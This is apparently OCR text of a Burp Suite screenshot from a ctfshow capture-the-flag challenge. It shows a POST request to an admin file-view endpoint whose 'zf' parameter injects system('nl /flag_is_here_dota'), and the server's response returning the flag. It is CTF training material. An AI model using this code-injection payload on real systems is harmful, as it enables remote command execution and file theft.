 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://893d23a8-3dd9-434f-82bd-868fa3c0e1eb.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_file_view.php HTTP/1.1
2 Host:
893d23a8-3dd9-434f-82bd-868fa3c0e1eb.challenge.ctf.show
3 Content-Length: 104
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://893d23a8-3dd9-434f-82bd-868fa3c0e1eb.challenge.ctf.
show
9 Referer:
http://893d23a8-3dd9-434f-82bd-868fa3c0e1eb.challenge.ctf.
show/index.php?action=view&page=admin_file_view
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=s2lhesallkafuoqvrl19c3t832
13 Connection: close
14
15 f=/var/www/html/img%2F8675d98a0a479e40f00a9e78d53b9f9c.png
&debug=1&zf=system('nl%20/flag_is_here_dota');
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 14 Apr 2022 05:04:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 120
11
12 user 1 ctfshow{ad827e54-78d3-4218-9185-864266e649d8}
13 {"code":0,"msg":"\u67e5\u770b\u6210\u529f","count":0,"data
":[]}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 9
S 英
Done 441 bytes | 25 millis